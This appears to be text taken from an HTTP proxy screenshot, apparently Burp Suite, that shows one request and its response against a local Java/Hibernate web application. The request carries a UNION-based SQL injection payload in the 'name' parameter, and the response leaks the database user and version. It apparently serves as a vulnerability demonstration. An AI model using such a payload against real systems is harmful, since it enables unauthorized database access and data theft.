 Request
Pretty Raw Hex MarkInfo \n
1 GET /user?name=test\''and+1=2+union+select+1,user(),version()# HTTP/1.1
2 Host: localhost:8081
3
4
Search 0 highlights
Response
Pretty Raw Hex Render MarkInfo \n
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Content-Type: text/plain;charset=ISO-8859-1
4 Content-Length: 89
5 Date: Wed, 12 Mar 2025 08:05:43 GMT
6
7 Hibernate Version: 5.6.15.Final
8 com.example.User found: 8.0.31, Email: root@192.168.65.1
9